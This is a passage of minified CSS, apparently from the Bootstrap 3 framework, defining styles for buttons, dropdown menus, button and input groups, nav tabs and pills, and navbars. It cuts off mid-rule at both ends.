a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:992px){.navbar{border-radius:4px}}@media(min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:992px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media(max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media(max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open 